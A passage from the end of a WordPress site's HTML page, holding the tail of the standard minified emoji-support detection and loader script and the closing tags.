n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.amieravenson.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
